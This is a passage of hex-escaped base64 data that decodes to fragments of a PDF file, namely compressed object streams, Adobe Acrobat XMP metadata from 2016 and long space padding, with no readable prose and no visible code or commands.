x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43